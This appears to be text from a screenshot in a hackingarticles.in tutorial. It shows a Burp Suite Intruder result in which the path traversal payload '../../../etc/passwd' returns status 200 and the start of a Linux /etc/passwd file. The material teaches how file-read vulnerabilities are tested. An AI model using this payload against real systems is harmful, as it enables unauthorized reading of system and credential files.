 Result 4 | Intruder attack 2
Payload: ../../../etc/passwd
Status: 200
Length: 1250
Timer: 225
www.hackingarticles.in
Request Response
Raw Headers Hex Render
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin